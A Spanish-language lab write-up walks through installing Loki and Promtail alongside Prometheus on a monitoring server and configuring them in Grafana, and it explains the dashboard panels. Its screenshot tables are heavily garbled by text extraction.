| thatime of                                                                       |                                               |                                          | Ie                    | Basto 11 - Dick                                                                                                    | Seace Lines    | Dashievenive     | - V.                          |            | COLLINS                   |                                                                 |                             | Interne              | er traffic nor                | thour MR                                 |                                                                                                    |
| opanie Ce                                                                        | PO Busy                                       |                                          | 17040                 | nenice-11 - Line                                                                                                    | king the liter | T DODATE AL ITAL | er.                           |            | Gruiton                   |                                                                 |                             |                      | et minne pro                  | CTIVAL PAL                               |                                                                                                    |
| . 11 mm                                                                          | sed RAM Memory                                | (despectad                               |                       |                                                                                                    |                | 47.00            |                               | 38.05      |                           |                                                                 | 2 2.80 MB                   |                      |                               |                                          |                                                                                                    |
| CPU Cores                                                                        | 15.8N                                         |                                          |                       |                                                                                                    |                |                  |                               |            | Free Ino                  | des:/                                                           | 977 KIB                     |                      |                               |                                          |                                                                                                    |
| 2                                                                                | SO MAX MOUNTAN                                |                                          |                       |                                                                                                    |                |                  |                               |            |                           |                                                                 | 3 0 B                       |                      |                               |                                          |                                                                                                    |

Prometheus Finalizado 👍

### Loki

Ahora vamos a descargar loki en el servidor de monitorización https://github.com/grafana/loki/releases/download/v3.0.0/loki\_3.0.0\_am d64.deb

| 🥵 Destacados - pojeida@ 🔤 🖉 DNIS FLOC        | 00 - Proyect 🛛 Alaccie DNS - Documi 🔲 Grafana, Primetheus 👘 Tauler                      | E IsardVDI - Escriptora | S introducción a la moral 🛛 🖓 Release Lok | 13.00 × + × _ # ×             |
|----------------------------------------------|-----------------------------------------------------------------------------------------|-------------------------|-------------------------------------------|-------------------------------|
| <> 0                                         | 🔲 🧠 gkbub.com/grafana/fol//releases/tag/v3.0.0                                          |                         |                                           | ± D D ≡                       |
| Per accedir räpidament, col·loca les adreces | d'interés aquí a la barra d'adreces d'interés. <u>Importa ara les adreces d'interés</u> |                         |                                           | 📑 Totes les adreses d'interés |
|                                              | @loki-canary-1.0.0.arm.rpm                                                              | 9.27 MB                 | Apr 8                                     |                               |
|                                              | Sloki-canary-2.0.0.x06_64.rpm                                                           | 6 63 Mil                | Apr 6                                     |                               |
|                                              | @loki-canary-darwin-amd64.zip                                                           | 9.94 MB                 | Apr 8                                     |                               |
|                                              | @loki-canary-darwin-arm64.zip                                                           | 9.52 MB                 | Apr 0                                     |                               |
|                                              | @loki-canary-freebsd-amd84.zip                                                          | 1.5 MB                  | Apr 8                                     |                               |
|                                              | @loki-canary-linux-amd64.zip                                                            | 9.5 MB                  | 6 sp                                      |                               |
|                                              | @łoki-canary-linux-arm.zip                                                              | 9.07 MB                 | Apr 8                                     |                               |
|                                              | @loki-canary-linux-orm64.zip                                                            | 8 64 140                | Age 0                                     |                               |
|                                              | Stoki-canary-windows-amd64.exe.zip                                                      | 9.72 583                | Apt #                                     |                               |
|                                              | @loki-canary_3.0.0_amd64.deb                                                            | 9.67 MB                 | Apr 8                                     |                               |
|                                              | Stoki-canary_3.8.0_arm.deb                                                              | 8.29 Mg                 | Age 6                                     |                               |
|                                              | @loki-canary_3.0.0_arm64.deb                                                            | 8.86 MB                 | Apr 6                                     |                               |
|                                              | Sloki danvin amd64.zip                                                                  | 22-2 MB                 | Age 6                                     |                               |
|                                              | Sloki-darwin-arm64.zu                                                                   | 21.4 MB                 | Apr 6                                     |                               |
|                                              | Stoki-treebed-amd64.zip                                                                 | 21.2 Mil                | Apr 6                                     |                               |
|                                              | Sloki-linux-amd84.zip                                                                   | 21.2 MB                 | Apr 6                                     |                               |
|                                              | @łoki-linux-arm.zip                                                                     | 20.1 MB                 | Age 0                                     |                               |
|                                              | Sloki-linux-armb4.zip                                                                   | 19.3 MB                 | Apr 6                                     | 1                             |
|                                              | Sloki-windows-aind64.exe.zip                                                            | 21.7 MB                 | Age 0                                     |                               |
|                                              | Sloki 3.0.0 amd54.deb                                                                   | 21.6 MB                 | Apr 8                                     |                               |
|                                              | Sioki_3.0.0_arm.deb                                                                     | 20.6 MB                 | Apr 8                                     |                               |
|                                              | Bloki 3.0.0 ami64.deb                                                                   | 19.9 MB                 | Apr 8                                     |                               |
|                                              | @promtail-30,0 aurch64.rpm                                                              | 25 MB                   | Apr 6                                     |                               |
|                                              | @promial-30.0.arm.rpm                                                                   | 25.6 MB                 | Apr 8                                     |                               |
|                                              | @promtail-30,0.x86_64.zpm                                                               | 27.1 MB                 | Apr 6                                     |                               |
|                                              | Opromtal-darwin-amd64.zip                                                               | 25.1 MB                 | Apr 8                                     |                               |

Buscamos el <u>github</u> de loki para poder descargarlo

root@srv-mon:/home/usuario# wget https://github.com/grafana/loki/releases/downlo ad/v3.0.0/loki\_3.0.0\_amd64.deb --2024-05-22 08:58:45-- <u>https://github.com/grafana/loki/releases/download/v3.0.</u> 0/loki 3.0.0 amd64.deb

Y ya lo instalamos

root@srv-mon:/home/usuario# apt install ./loki\_3.0.0\_amd64.deb Reading package lists... Done Building dependency tree... Done Reading state information... Done Nota, seleccionando «loki» en lugar de «./loki\_3.0.0\_amd64.deb»

Ahora, entramos a la configuración de loki

root@srv-mon:/home/usuario# vi /etc/loki/config.yml

Y cambiamos los path a /var/loki

| auth_enabled: false                           |
|-----------------------------------------------|
| server:                                       |
| http_listen_port: 3100                        |
| grpc_listen_port: 9096                        |
| COMMON:                                       |
| instance_addr: 127.0.0.1                      |
| <pre>path_prefix: /var/loki</pre>             |
| storage:                                      |
| filesystem:                                   |
| <pre>chunks_directory: /var/loki/chunks</pre> |
| <pre>rules_directory: /var/loki/rules</pre>   |
| replication_factor: 1                         |
| ring                                          |

Cabe aclarar que hay que poner los permisos bien en esa carpeta

| -oot@srv-mon:/home/usuario# chown loki /var/loki               |    |
|----------------------------------------------------------------|----|
| -oot@srv-mon:/home/usuario#                                    |    |
| oot@srv-mon:/home/usuario# chown loki /var/loki/chunks/        |    |
| -oot@srv-mon:/home/usuario# chown loki /var/loki/rules/        |    |
| -oot@srv-mon:/home/usuario# chown loki.loki /var/loki          |    |
| chown: invalid user: 'loki.loki'                               |    |
| -oot@srv-mon:/home/usuario# cd /var/loki/                      |    |
| -oot@srv-mon:/var/loki# ll                                     |    |
| total 32                                                       |    |
| drwxr-xr-x 8 loki root    4096 may 23 09:52 ./                 |    |
| drwxr-xr-x 14 root root     4096 may 22 11:35/                 |    |
| lrwxr-xr-x 2 loki root    4096 may 22 15:51 chunks/            |    |
| drwxr-xr-x 2 loki nogroup 4096 may 23 09:52 compactor/         |    |
| rwxr-xr-x 2 loki root    4096 may 22 15:51 rules/              |    |
| lrwxr-xr-x 7 loki nogroup 4096 may 23 09:52 tsdb-shipper-activ | e/ |
| rwxr-xr-x 2 loki nogroup 4096 may 23 09:52 tsdb-shipper-cache  | /  |
| lrwxr-xr-x 2 loki nogroup 4096 may 23 09:52 wal/               |    |

#### Una vez con esto, descargamos promtail

https://github.com/grafana/loki/releases/download/v3.0.0/promtail\_3.0. 0\_amd64.deb

| 🐂 Reckidos (133) - pojedz() -    | DNS FLOCO - Proyecto Si              | 🔄 📴 Grafana, Prometheus y Loi 🛛 🤷 Tauler                                 | and VDI - Escriptoris | Sintroducción a la monitor in | O Release Loki 3.0.0 gr | # ¥ + × _ ⊎ ×                 |
|----------------------------------|--------------------------------------|--------------------------------------------------------------------------|-----------------------|-------------------------------|-------------------------|-------------------------------|
| <> 0                             | 🗋 🐂 gith                             | ub.com/grafana/loki/ininsies/tag/v3.0.0                                  |                       | 日 永 く                         | Ø Δ                     | ± D1 C3 ≡                     |
| Per accedir räpidament, col·loci | a les adreces d'interès aquí a la ba | rra d'adreces d'interés, <del>unporta ara les adreces d'interés, "</del> |                       |                               |                         | 📬 Totes les adreces d'interés |
|                                  | COORI-CARTARY_A.                     | 2030 - Malanda 2048                                                      |                       | 0.00 MD                       | Vefta o                 |                               |
|                                  | @toki-datwin-an                      | nd64.zip                                                                 |                       | 22.2 MB                       | Apr B                   |                               |
|                                  | @foki-darwin-ar                      | m64.zip                                                                  |                       | 21.4 MB                       | Apr 6                   |                               |
|                                  | ©loki-freebsd-a                      | md64.zip                                                                 |                       | 21.2 MB                       | Apr 8                   |                               |
|                                  | Ctoki-linux-and                      | d64.zip                                                                  |                       | 21.2 MB                       | Apr B                   |                               |
|                                  | Cloki-linux-sum                      |                                                                          |                       | 20.1 MB                       | Apr 0                   |                               |
|                                  | @foki-tinux-arm                      | 64.zip                                                                   |                       | 11.3 MB                       | Apr il                  |                               |
|                                  | @loki-windows-                       | amd64.exe.zip                                                            |                       | 21.7 MB                       | Apr 0                   |                               |
|                                  | @loki_3.0.0_am                       | d84.deb                                                                  |                       | 21.0 MB                       | Apr 0                   |                               |
|                                  | Gloki 3.0.0 am                       | n, deb                                                                   |                       | 20.6 MB                       | Apr 0                   |                               |
|                                  | @loki_3.0.0_am                       | 164.deb                                                                  |                       | 18.8 MB                       | Apr.0                   |                               |
|                                  | Opromtail-3.0.0                      | Laarch64.rpm                                                             |                       | 25 MB                         | Apr B                   |                               |
|                                  | Opromtail-3.0.0                      | Larm.rpm (                                                               |                       | 25.6 MR                       | Apr 8                   |                               |
|                                  | Opromtail-3.0.0                      | 1x86_64.rpm                                                              |                       | 27.1 MB                       | Apr 8                   |                               |
|                                  | Spromtail-darw                       | in-ambi4.zip                                                             |                       | 28.1 MB                       | Apr B                   |                               |
|                                  | @promtail-datw                       | in-am64.zip                                                              |                       | 27.2 NB                       | Apr.n                   |                               |
|                                  | Opromial-freeb                       | osd-amd64_zip                                                            |                       | 26.7 NB                       | Apr 8                   |                               |
|                                  | Opromtail-linux                      | c-are-dit-t.zip                                                          |                       | 26.8 NB                       | Apr 8                   |                               |
|                                  | Opromtail-linux                      | -arm.tip                                                                 |                       | 25.1 NB                       | Apr 8                   |                               |
|                                  | Opromtail-linux                      | -erm64.zip                                                               |                       | 24.5 MB                       | Apr 8                   |                               |
|                                  | Opromtail-wind                       | lows-386.exe zip                                                         |                       | 25.0 NB                       | Apr 8                   |                               |
|                                  | @promtail-wind                       | lows-amd64.exe.zip                                                       |                       | 27.4 NE                       | Apr il                  |                               |
|                                  | @promtail_3.0.0                      | _wnd64.deb                                                               |                       | 27.3 MB                       | April                   |                               |
|                                  | Opromtall_3.0.0                      | arm.deb                                                                  |                       | 25.7 MB                       | Apr il                  |                               |
|                                  | @promtail_3.0.0                      | _wm64.deb                                                                |                       | 25.1 MB                       | Apr il                  |                               |
|                                  | @SHA258SUMS                          |                                                                          |                       | 2.59 kili                     | Apr II                  |                               |
|                                  | Source code (                        | (233)                                                                    |                       |                               | Apr II                  |                               |

root@srv-mon:/home/usuario# wget https://github.com/grafana/loki/releases/downlo ad/v3.0.0/promtail\_3.0.0\_amd64.deb --2024-05-22 09:54:27-- https://github.com/grafana/loki/releases/download/v3.0. 0/promtail\_3.0.0\_amd64.deb

Y lo instalamos

root@srv-mon:/home/usuario# apt install ./promtail\_3.0.0\_amd64.deb

Ahora después de descargarlo, tenemos que añadir el usuario promtail al grupo adm en /etc/group.

```
root@srv-mon:/home/usuario# vi /etc/group
root@srv-mon:/home/usuario# cat /etc/group | grep adm
adm:x:4:syslog,usuario,promtail
root@srv-mon:/home/usuario#
```

Entramos al archivo de configuración de promtail en /etc/promtail y lo configuramos a nuestra manera



Y también añadimos un par de líneas nuevas para añadir también el journal junto a los logs



Ahora, vamos a configurar el Loki en Grafana:

| To Gr | rafana ×       | 😋 Introducción a la moi | nito × +                           |                               |
|-------|----------------|-------------------------|------------------------------------|-------------------------------|
| ~     | → C            | Q 192.168.233.23:30     | 00/d/xfpJB9FGz/monitorizacion?orgI | d=1&refresh=15s               |
| Ξ     | Home           |                         |                                    |                               |
| 6     | Home           |                         |                                    |                               |
| ☆     | Starred        |                         |                                    |                               |
| 88    | Dashboards     |                         |                                    |                               |
| Ø     | Explore        |                         |                                    |                               |
| ¢     | Alerting       |                         |                                    |                               |
| ଷ୍ଠ   | Connections    |                         | u<br>C                             | SERS<br>reate users and teams |
| @     | Administration |                         |                                    |                               |
| 1     | Data sources   |                         |                                    | ccess and roles.              |
|       | Plugins        |                         |                                    | 31                            |
|       |                |                         |                                    |                               |

Añadimos una nueva database (Loki)

| 🧑 Loki - Data sources - Adm ×      | 😋 introducción a la mo               | nito × +                           |                   |                                           |          |         |                                                         |
|------------------------------------|--------------------------------------|------------------------------------|-------------------|-------------------------------------------|----------|---------|---------------------------------------------------------|
| $\leftarrow \   \rightarrow \   G$ | Q 192.168.233.23:30                  | 00/d/xfpJB9F0                      | Cz/mo             | nitorizacion?orgId=1&r                    | efresh=1 | 5s      |                                                         |
| Home > Administration              | i → Data sources → Loki              |                                    |                   |                                           |          |         |                                                         |
| © Administration                   | Or                                   | nfigure your Lo<br>skip the effort | ki dati<br>and ge | a source below<br>It Loki (and Prometheus |          |         | , scalable, and hosted data sources from Grafana Labs v |
| Data sources                       | <ul> <li>Alerting support</li> </ul> |                                    |                   |                                           |          |         |                                                         |
| Plugins                            | Name 🛈 Mo                            | nitorización Lok                   |                   |                                           |          | Default |                                                         |
| Users                              |                                      |                                    |                   |                                           |          |         |                                                         |
| Teams                              | HTTP                                 |                                    |                   |                                           |          |         |                                                         |
| Service accounts                   | URL                                  |                                    | http              | //192.168.233.23:3100                     |          |         |                                                         |
| Default preferences                | Allowed cookies                      |                                    |                   | tag (enter key to add)                    |          | Add     |                                                         |
| Settings                           | Timeout                              |                                    | Time              | out in seconds                            |          |         |                                                         |
| Organizations<br>Stats and license | Auth                                 |                                    |                   |                                           |          |         |                                                         |
|                                    | Basic auth                           |                                    | ۲                 | With Credentials                          |          | •       |                                                         |
|                                    | TLS Client Auth                      |                                    | •                 | With CA Cert                              |          | ۲       |                                                         |
|                                    | Skip TLS Verify                      |                                    | ۰                 |                                           |          |         |                                                         |
|                                    | Forward DAuth in                     | ientity 🛈                          | ۰                 |                                           |          |         |                                                         |
|                                    | Custom HTTP H<br>+ Add head          | leaders<br>er                      |                   |                                           |          |         |                                                         |

Y ya tendremos las dos (Prometheus y Loki)

| 🍊 Data sources - Administra 🖻   | 🔾 introducción a la monitar × 🛛 +                                                                                                    |                     | - 0                         | × |
|---------------------------------|----------------------------------------------------------------------------------------------------|---------------------|-----------------------------|---|
| $\leftrightarrow \rightarrow G$ | Q 192.168.233.23.3000/d/xfp.389FG2/monitoritzadanhorgid=1%refvesh=15s                                                                                   |                     |                             | = |
| Home + Administration           | <ul> <li>Data sources</li> </ul>                                                                                                    |                     | Ģ                           | × |
| Administration                  | Data sources                                                                                                    | + 200               | new data source             |   |
| Data sources                    | Von nut dime nam works                                                                                                    |                     |                             |   |
| Pluges.<br>Users                | Data sources have a new home! You can discover new data sources or manage existing ones in the new Connections page, accessible from the letithand new. | See data sources in | n Connections               |   |
| Teams                           |                                                                                                    | 1 Sort by A-        |                             |   |
| Service accounts                |                                                                                                    |                     |                             |   |
| Default proferences             | Monitorización Loki<br>Lini   evenitrez:tek.zbiz.et.et.et.                                                                                              | 😫 Build a dashboard | @ Explore                   |   |
| Settings                        |                                                                                                    |                     |                             |   |
| Organizations                   | Pornethus   /mp://y2.46.23228000   detaut                                                                                                    | 😫 Build a dashboard | <ul> <li>Explore</li> </ul> |   |
| Stats and Roemse                |                                                                                                    |                     |                             |   |
|                                 |                                                                                                    |                     |                             |   |
|                                 |                                                                                                    |                     |                             |   |
|                                 |                                                                                                    |                     |                             |   |
|                                 |                                                                                                    |                     |                             |   |
|                                 |                                                                                                    |                     |                             |   |
|                                 |                                                                                                    |                     |                             |   |
|                                 |                                                                                                    |                     |                             |   |

Y ya podemos hacer el grafana con loki

#### En este caso, vamos a ponerlo un panel sobre ssh



# Dashboards

# Prometheus

| 🙆 Monitorización - Dashb | a × 🧑 SSH Loki - Dashboi                | ards C × +                  |                    |                                                        |             |                   |                                   |                                                                                                    |                                                                                                    |                                                            |                |              |                                |                                                                                                    |
|--------------------------|-----------------------------------------|-----------------------------|--------------------|--------------------------------------------------------|-------------|-------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------|--------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C                    | O & 192.168.133                         | 8.23:3000/d/xfp.J           | 89FGz/moni         | torizacion/orgi                                        | =18refres   | h=15s             |                                   |                                                                                                    |                                                                                                    |                                                            |                |              |                                | : (9) ≡                                                                                                    |
| 6                        |                                         |                             |                    | ia.                                                    | Search or   | jump to           |                                   | 021 c171+H                                                                                                    |                                                                                                    |                                                            |                |              | 7                              | - D 🔊 💈                                                                                                    |
| 🗮 Home - Dashboar        | ds > Monitorización 👍                   | ¥                           |                    |                                                        |             |                   |                                   |                                                                                                    |                                                                                                    | nð Add - 🕞                                                 |                |              |                                |                                                                                                    |
| Origin_prom None +       | 30E: Monitorization *                   |                             |                    | 192,168,133,10                                         | 1:9100 -    |                   |                                   |                                                                                                    |                                                                                                    |                                                            |                |              | 🖗 Upsate                       | © GilHub 🛛 🗮                                                                                                    |
| - Resource Overview      | (associated JOB), Host                  | t : cliente-2, In           | stance : 11        | 92.168.133.101                                         | 9100        |                   |                                   |                                                                                                    |                                                                                                    |                                                            |                |              |                                |                                                                                                    |
|                          |                                         |                             |                    | Ser                                                    | ver Resour  | ce Overview (JC   | DB : Monitorizaci                 | on, Total: 81                                                                                                    |                                                                                                    |                                                            |                |              |                                |                                                                                                    |
|                          |                                         |                             |                    |                                                        |             |                   |                                   |                                                                                                    |                                                                                                    |                                                            |                |              |                                |                                                                                                    |
|                          |                                         |                             |                    |                                                        |             | 0.005             | 15.0ZN                            | 32.205                                                                                                    |                                                                                                    | 18.10 x 8/s                                                | 1.0            | ۰            | 13377110                       | BTD HD/F                                                                                                    |
|                          |                                         |                             |                    |                                                        |             | 23,28%            | 12265                             | 22.62%                                                                                                    |                                                                                                    | 20.60 + 625                                                | 18-            | 3            | 194.70 anii                    | 210-42 km/s                                                                                                    |
| 192 188 133 23 9 100     |                                         |                             |                    |                                                        |             | 5.90%             | 12135                             | - 20115-                                                                                                    | 4.72 kB/6                                                                                                    | -1881480                                                   | 51             | •            | U4.0EADW                       | 72.53 x81                                                                                                    |
|                          |                                         |                             |                    |                                                        |             | 1048              | 8.13N                             | 22.425                                                                                                    |                                                                                                    | IRABABIS -                                                 | 2              | •            | 527.08 W/s                     | B14 88/5                                                                                                    |
| 192 168 233 10 9100      |                                         |                             |                    |                                                        |             | 1000              | 634N                              | 22.000                                                                                                    |                                                                                                    | 100445/W                                                   | 15             | 0            | 5355364                        | E55kg/a                                                                                                    |
|                          |                                         |                             |                    |                                                        |             | 1728              | 10.425                            | 26.92%                                                                                                    | 0.00 8/4                                                                                                    | tin szania                                                 | - B-           |              | 458488                         | 14.44400                                                                                                    |
|                          |                                         |                             |                    |                                                        |             |                   | stas                              | 1138                                                                                                    | a trainin                                                                                                    | (BANDON)-                                                  | 364            | ~            | 12520 845                      |                                                                                                    |
| Monitorizaci             | on : Overall total Sm load & av         | verage CPU used?            |                    | Mor                                                    | itorizacion | : Overall total m | emory & average                   | memory used%                                                                                                    |                                                                                                    | Monitoriza                                                 | cion : Overall | total disk & | average disk u                 | sed%                                                                                                    |
|                          |                                         |                             | Decid arenge useds | 93.1 GH<br>08.8 GH<br>26.6 GH<br>23.3 GH<br>0.8<br>0.8 |             |                   |                                   | 125 Oracia Autority<br>1111 105 Autority<br>105 Autority<br>105 Autority<br>105 Oracia<br>105 Autority<br>105 Oracia | 465<br>372<br>270<br>4<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3 | 7 G/S<br>5 G/B<br>4 G/R<br>3 G/S<br>10 B<br>0.0 B<br>0.0 B |                |              | 06:00 08:0                     | 0 Overall Avenue (Japan<br>2015 22 25 25 25<br>21 25 25<br>21 25<br>21<br>21 25<br>21<br>21 25<br>21<br>21<br>21<br>21<br>21<br>21<br>21<br>21<br>21<br>21<br>21<br>21<br>21 |
|                          | 13 🕳 Total 5m load Current: (<br>— Dver | 0.780<br>rall average used% |                    |                                                        |             | 018 🎽 Total Used  | r Cunent: 7.9 G/B<br>— Gretall Av |                                                                                                    |                                                                                                    |                                                            |                | Used Come    | n: 847 GIE<br>veral Average Us |                                                                                                    |
| - Resource Details       | [cliente-2]                             |                             |                    |                                                        |             |                   |                                   |                                                                                                    |                                                                                                    |                                                            |                |              |                                |                                                                                                    |

En la primera tabla explica todo sobre una máquina en concreto, la cual pone el nombre y la ip a la izquierda, para que puedas identificarla, y explica los siguiente:

- 1. CPU used%: El porcentaje de uso de la CPU.
- 2. Memory used%: El porcentaje de uso de la memoria RAM.
- 3. Partition used%: El porcentaje de uso de las particiones de disco.
- 4. Disk read/write: La velocidad de lectura/escritura en el disco.
- 5. CurrEstab: El número de conexiones TCP actualmente establecidas.
- 6. TCP\_tw: El número de conexiones TCP en estado TIME\_WAIT.
- 7. Download/Upload: La velocidad de descarga y subida de datos.

Ya abajo hay 3 tablas que explican el porcentaje de cpu usado y total, el porcentaje de memoria usada y total, y el porcentaje de disco usado y total.

| 🙆 Monitorización - E | ashbo × 🧿 SSH L      | oki - Dashbo | ards - C ×  | :+:      |           |             |           |            |              |         |          |             |              |                |                  |           |                 |            |               | 9.6      | e 8   |
|----------------------|----------------------|--------------|-------------|----------|-----------|-------------|-----------|------------|--------------|---------|----------|-------------|--------------|----------------|------------------|-----------|-----------------|------------|---------------|----------|-------|
| ← → C                | 0.8                  | 192,168,133  | 3.23:3000/e | d/xfpJB9 | PGz/monit | orizacionio | rgid=18.n | rresh=15   | s&var-origin | premeth | ieus=&va | r-job=Monit | orizacion&va | n-hostname     | e=All&var-       | node=192  | 101.158.153.101 | 910 \$     |               | 0        | 9 ≡   |
| G                    |                      |              |             |          |           |             | Q Searc   | ch or jump | to:          |         |          | itti eimin  |              |                |                  |           |                 |            | #=            | 9 J      | 8     |
|                      | iboards + Monitoriaa |              | \$          |          |           |             |           |            |              |         |          |             |              | 14 <u>8</u> .4 | ldd - B          |           |                 |            |               |          |       |
| - Resource Deta      | ils : [cliente-2]    |              |             |          |           |             |           |            |              |         |          |             |              |                |                  |           |                 |            |               |          |       |
| Uptime               | CPU Busy             |              |             |          |           | liente-21   | Disk Spac | e Used Ba  | asic(EXT7/X  | F5)     |          |             | CPU iowait   |                |                  |           | internet traffa | per hour A |               |          |       |
|                      |                      |              |             |          |           |             |           |            |              |         |          | (und)       |              |                |                  |           |                 |            |               |          | 1     |
| CPU Corres           | Used RAM Memor       |              |             |          |           |             |           |            |              |         |          | 3125        | Free inode   |                | 다.<br>월 08-      |           |                 |            |               |          |       |
|                      | Used Max Mount(      |              |             |          |           |             |           |            |              |         |          |             |              | 40             | Ê -195 KIB∶<br>⊤ |           |                 |            |               |          |       |
| Total RAM            | Uport CWAD           |              |             |          |           |             |           |            |              |         |          |             | Total filefd |                | -apt kill<br>E   |           |                 |            |               |          | 19    |
|                      | USEL SHAP            |              |             |          |           |             |           |            |              |         |          |             |              | in the second  | 516 KIB -        |           |                 |            |               |          |       |
|                      | CPUS                 | 6 Basic      |             |          |           |             |           |            | Memor        | y Basic |          |             |              |                | Ne               | twork bar | ndwidth usage   | per second |               |          |       |
|                      |                      |              |             |          |           |             |           |            |              |         |          |             |              |                |                  |           |                 |            |               |          |       |
|                      |                      |              |             |          |           | 0.97.000    |           |            |              |         |          |             |              | g 5 8b/s       |                  |           |                 |            |               |          |       |
| 30%                  |                      |              |             |          |           |             |           |            |              |         |          |             | SALL B       |                |                  |           |                 |            |               | -        |       |
|                      |                      |              |             |          |           |             |           |            |              |         |          |             | 25% 8        | 3Samin         |                  |           |                 |            |               |          |       |
|                      |                      |              |             |          | lion-     |             |           |            |              |         |          | -           |              | 10 ×0/1        |                  |           |                 |            |               |          |       |
| Datea                | 0200 04:00           |              |             |          | 2:00      |             |           |            |              | 06:00   | 08:00    |             |              |                |                  | 02:00     | 04.00           |            |               | 10:00    |       |
|                      |                      |              | 48.26%      | 2.05%    | 0.631     |             |           |            |              |         | 672.0H   |             | 9.72 0 6     | - anniaite     |                  |           | 4.00 000        | 20.22 ab.4 | 414<br>871880 | current. | a min |
|                      |                      |              |             |          |           |             |           |            |              |         |          |             |              | - enp1s0;      | receive          |           | 329.80 b/c      | # 99 xb/s  | 912.79 616    | 386.53   | a nis |

Aquí explica todo respecto el cliente 2 (cpu, memoria, discos) Ya a la derecha pone el tráfico en internet por hora en megas Ya abajo pone el uso de cpu en porcentaje, la memoria total, usada y disponible y por último el ancho de banda usado por segundo.

| C       C       C       C       C       C       C       C         C       C                                                                                                    | 🤨 Monitorización - Dashbos M               | 55H Loki - Dashboards - C.N +                                                 |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
